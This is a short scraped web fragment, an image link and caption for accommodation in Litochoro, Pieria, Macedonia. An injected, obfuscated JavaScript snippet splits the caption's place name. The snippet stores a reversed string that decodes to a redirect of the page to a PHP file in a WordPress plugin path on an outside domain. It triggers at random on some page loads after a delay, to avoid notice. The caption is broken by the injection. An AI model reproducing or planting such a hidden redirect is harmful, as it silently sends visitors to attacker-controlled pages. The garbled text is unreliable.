 Summit Zero_accommodation_in_Room_Macedonia_Pieria_Li<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tochoro